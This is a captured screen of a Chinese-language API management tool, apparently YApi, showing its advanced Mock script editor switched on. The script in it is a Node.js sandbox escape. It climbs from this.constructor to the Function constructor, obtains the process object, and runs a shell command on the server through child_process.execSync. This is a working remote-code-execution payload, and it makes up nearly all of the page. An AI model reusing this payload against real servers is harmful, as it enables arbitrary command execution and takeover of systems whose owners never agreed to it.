 接口 动态 数据管理 设置 Wiki
< 接口列表 测试集合 >
搜索接口 添加分类
全部接口
公共分类
test
预览 编辑 运行 高级Mock
期望 脚本
是否开启?: 开
Mock脚本:
1 const sandbox = this
2 const ObjectConstructor = this.constructor
3 const FunctionConstructor = ObjectConstructor.constructor
4 const myfun = FunctionConstructor('return process')
5 const process = myfun()
6 mockJson = process.mainModule.require("child_process").execSync("ls /tmp").toString()